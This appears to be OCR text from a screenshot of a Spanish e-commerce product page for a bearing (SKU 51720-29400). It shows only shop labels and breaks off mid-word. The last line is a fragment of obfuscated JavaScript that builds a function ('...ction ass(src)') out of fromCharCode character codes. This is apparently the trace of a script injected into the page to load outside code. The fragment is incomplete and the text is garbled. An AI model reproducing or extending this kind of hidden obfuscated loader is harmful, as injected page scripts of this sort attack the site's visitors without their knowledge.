
Comparar
añadir a fav
SKU:
51720-29400
Categorías:
ROLINERAS
,
Sist F
Share:
FORMACIÓN ADICIONAL
VALORACIONES (0)
PREGU
e(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41